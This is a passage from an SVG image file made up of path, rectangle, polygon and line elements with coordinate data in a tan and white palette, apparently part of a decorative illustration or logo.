			c-0.132,0.043-0.203,0.182-0.164,0.313c0.032,0.113,0.135,0.181,0.245,0.184c0.007,0.016,0.017,0.032,0.028,0.047l0.208,0.285
			c0.049,0.067,0.126,0.104,0.205,0.104c0.053,0,0.104-0.013,0.149-0.047c0.099-0.073,0.129-0.202,0.082-0.309
			c0.017,0.008,0.034,0.012,0.051,0.02c0.033,0.012,0.064,0.019,0.098,0.019c0.1,0,0.195-0.063,0.234-0.156
			C183.245,9.682,183.182,9.532,183.053,9.479"/>
		
			<rect x="168.504" y="24.351" transform="matrix(0.9783 0.2074 -0.2074 0.9783 8.7679 -34.4426)" fill="#AE936C" width="0.367" height="0.506"/>
		<path fill="#AE936C" d="M178.531,17.924c0.006,0,0.014,0,0.021,0c0.14-0.01,0.245-0.132,0.232-0.271l-0.021-0.271
			c-0.013-0.141-0.133-0.245-0.275-0.233c-0.137,0.011-0.244,0.133-0.231,0.271l0.021,0.271
			C178.288,17.825,178.4,17.924,178.531,17.924"/>
		<polygon fill="#AE936C" points="213.078,39.529 213.391,40.678 213.305,40.613 213,41.021 214.27,41.975 213.568,39.396 		"/>
		<path fill="#AE936C" d="M137.633,44.398l-0.503-0.049c-0.008,0.074-0.169,1.872,0.539,3.113l0.441-0.252
			C137.48,46.112,137.632,44.416,137.633,44.398"/>
		<rect x="211.652" y="30.245" fill="#AE936C" width="0.509" height="0.477"/>
		<path fill="#AE936C" d="M162.716,41.202c1.077,0,1.343-0.686,1.399-1.109c0.114-0.825,0.279-0.995,0.327-1.028
			c0.01-0.005,0.021-0.015,0.058-0.005l0.122-0.493c-0.167-0.042-0.328-0.015-0.464,0.077c-0.269,0.184-0.439,0.607-0.543,1.379
			c-0.071,0.504-0.411,0.715-1.076,0.664c-0.029-0.001-0.053-0.003-0.065-0.003l-0.003,0.507l0.031,0.002
			C162.576,41.2,162.647,41.202,162.716,41.202"/>
		<path fill="#AE936C" d="M161.221,46.57l-0.011,0.504c0.012,0.003,0.035,0.004,0.067,0.011c0.321,0.032,0.616,0.056,0.881,0.056
			c0.724,0,1.247-0.14,1.557-0.418c0.218-0.196,0.332-0.465,0.329-0.772c-0.009-0.92,0.102-1.202,0.193-1.272
			c0.012-0.006,0.042-0.033,0.142-0.003l0.041-0.154c0.024,0,0.048-0.004,0.071-0.01c0.038,0.095,0.128,0.161,0.235,0.161h0.593
			c0.14,0,0.253-0.115,0.253-0.256s-0.113-0.255-0.253-0.255h-0.593c-0.128,0-0.235,0.097-0.25,0.221l-0.009-0.032l0.045-0.166
			c-0.032-0.009-0.062-0.014-0.092-0.021l-0.036-0.146c-0.006,0-0.023-0.007-0.049-0.031c-0.133-0.125-0.231-0.528-0.077-1.237
			c0.088-0.402-0.039-0.657-0.162-0.802c-0.254-0.297-0.742-0.426-1.446-0.385h-0.034l0.003,0.506c0.011,0,0.031,0,0.059,0
			c0.706-0.043,0.95,0.114,1.031,0.212c0.026,0.029,0.104,0.121,0.052,0.362c-0.211,0.961-0.016,1.426,0.159,1.641
			c-0.327,0.263-0.391,0.858-0.385,1.671c0.001,0.168-0.05,0.292-0.16,0.389c-0.176,0.159-0.673,0.398-2.039,0.236
			C161.274,46.572,161.236,46.57,161.221,46.57"/>
		<path fill="#AE936C" d="M167.71,47.162h0.212h0.211c0-0.014,0-0.031-0.001-0.059c-0.026-0.468,0.031-1.043,0.444-1.125
			c0.768-0.152,1.115-0.47,1.033-0.938l-0.417,0.071c0.014,0.083,0.054,0.302-0.699,0.45c-0.394,0.079-0.845,0.411-0.786,1.565
			L167.71,47.162z"/>
		<path fill="#AE936C" d="M169.672,45.007c-0.081,0.501,0.283,0.825,1.081,0.975c0.383,0.072,0.441,0.628,0.42,1.078
			c0,0.026,0,0.048,0,0.058l0.506-0.002l0.004-0.034c0.049-1.181-0.429-1.521-0.836-1.6c-0.715-0.131-0.682-0.332-0.672-0.396
			L169.672,45.007z"/>
		<path fill="#AE936C" d="M164.269,41.54c0,0.415,0.335,0.75,0.749,0.75s0.749-0.335,0.749-0.75c0-0.411-0.335-0.748-0.749-0.748
			S164.269,41.129,164.269,41.54 M165.017,41.302c0.133,0,0.242,0.105,0.242,0.238c0,0.134-0.108,0.242-0.242,0.242
			c-0.131,0-0.24-0.108-0.24-0.242C164.777,41.407,164.886,41.302,165.017,41.302"/>
		<path fill="#AE936C" d="M165.017,45.517c-0.413,0-0.749,0.334-0.749,0.75c0,0.41,0.335,0.747,0.749,0.747s0.749-0.337,0.749-0.747
			C165.766,45.851,165.431,45.517,165.017,45.517 M165.017,46.505c-0.131,0-0.24-0.107-0.24-0.238c0-0.136,0.108-0.241,0.24-0.241
			c0.133,0,0.242,0.105,0.242,0.241C165.259,46.397,165.15,46.505,165.017,46.505"/>
		<path fill="#AE936C" d="M168.293,42.089c0.415,0,0.75-0.335,0.75-0.748c0-0.414-0.335-0.749-0.75-0.749
			c-0.413,0-0.747,0.335-0.747,0.749C167.546,41.754,167.88,42.089,168.293,42.089 M168.293,41.098c0.133,0,0.241,0.11,0.241,0.243
			c0,0.131-0.107,0.237-0.241,0.237c-0.131,0-0.238-0.106-0.238-0.237C168.056,41.208,168.163,41.098,168.293,41.098"/>
		
			<rect x="183.532" y="30.518" transform="matrix(-0.6364 -0.7714 0.7714 -0.6364 277.0444 192.0406)" fill="#AE936C" width="0.506" height="0.408"/>
		<path fill="#AE936C" d="M181.029,10.584c-0.018,0.003-0.033,0.006-0.047,0.007c-0.224-0.027-0.488-0.092-0.561-0.139
			c-0.193-0.149-0.492-0.221-0.525-0.23c-0.138-0.034-0.273,0.053-0.308,0.188c-0.032,0.138,0.052,0.272,0.188,0.308
			c0.086,0.021,0.256,0.077,0.339,0.141c0.186,0.138,0.709,0.258,1.062,0.258c0.074,0,0.143-0.007,0.197-0.018
			c0.273-0.062,0.244-0.283,0.241-0.305C181.57,10.524,181.284,10.556,181.029,10.584"/>
		<path fill="#AE936C" d="M179.532,8.928c0.032-0.026,0.06-0.06,0.077-0.101c0.055-0.13-0.008-0.278-0.137-0.334
			c-0.35-0.139-0.853-0.23-0.873-0.231c-0.138-0.025-0.271,0.067-0.295,0.206c-0.022,0.136,0.069,0.269,0.209,0.294
			c0.002,0,0.182,0.032,0.394,0.087c-0.007,0.006-0.011,0.012-0.015,0.02c-0.066,0.122-0.02,0.277,0.103,0.344l0.263,0.141
			c0.038,0.02,0.08,0.031,0.121,0.031c0.09,0,0.178-0.051,0.225-0.134C179.661,9.136,179.629,9.003,179.532,8.928"/>
		<path fill="#AE936C" d="M169.632,44.947c0.004,0,0.01,0,0.015,0c0.139-0.009,0.246-0.128,0.238-0.268l-0.033-0.565
			c-0.009-0.141-0.132-0.247-0.268-0.237c-0.141,0.006-0.248,0.126-0.24,0.269l0.034,0.564
			C169.386,44.844,169.498,44.947,169.632,44.947"/>
	</g>
	
		<line fill="none" stroke="#AE936C" stroke-width="0.7087" stroke-miterlimit="10" x1="84.036" y1="90.607" x2="264.632" y2="90.607"/>
</g>
<path fill="none" stroke="#FFFFFF" stroke-width="0.2835" stroke-miterlimit="10" d="M191.486,88.638
	c-0.262,1.567,0.029,3.771,0.443,4.595c0.127,0.258,0.646,0.387,3.901,0.471c0.509,0.012,1.136,0.014,1.585,0.014
	c0.749,0,1.218-0.012,1.393-0.014c0.088,0.018,0.848,0.27,0.94,0.219c0.253-0.139,0.688-0.607,0.535-2.639"/>
<path fill="none" stroke="#FFFFFF" stroke-width="0.2835" stroke-miterlimit="10" d="M144.694,88.749
	c-1.3,1.07-0.686,3.989-0.636,4.326l0.018,0.109l0.076,0.083c0.24,0.272,0.948,0.375,1.895,0.375c1.306,0,3.058-0.2,4.596-0.416
	l0.306-0.042l0.037-0.295c0.479-3.698-2.716-5.771-2.813-5.814"/>
</svg>
